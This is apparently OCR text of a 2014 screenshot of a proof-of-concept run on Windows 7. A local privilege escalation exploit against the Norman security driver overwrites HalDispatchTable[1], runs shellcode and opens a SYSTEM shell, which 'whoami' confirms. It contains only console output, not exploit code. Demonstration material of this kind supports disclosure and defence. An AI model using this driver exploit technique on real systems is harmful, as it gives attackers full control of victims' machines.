 Computer
Recycle Bin
SysinternalsSuite
exploit_ngs.exe
address.bin
Norman Security
Suite
C:\.
Command Prompt - exploit_ngs.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>exploit_ngs.exe
[*] Exploit Norman General Security Driver (ngs.sys / ngs64.sys)
[*] Target file version: ver 5.0.740.0.
[*] An address file was created at C:\Users\user\Desktop\address.bin.
[*] Shellcode is located at 000000013F9357D0.
[*] The device was opened as 0000000000000044.
[*] The address file was opened as FFFFFFFF80000558.
[+] HalDispatchTable[1] is located at FFFFF800033FDC68.
[+] HalDispatchTable[1] was altered.
[+] Shellcode was executed.
[+] The SYSTEM shell was launched.
[*] Press any key to finish this program.
C:\.
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>whoami
nt authority\system
C:\Users\user\Desktop>_
EN
7:22 PM
26/02/2014
テスト モード
Windows 7
ビルド 7601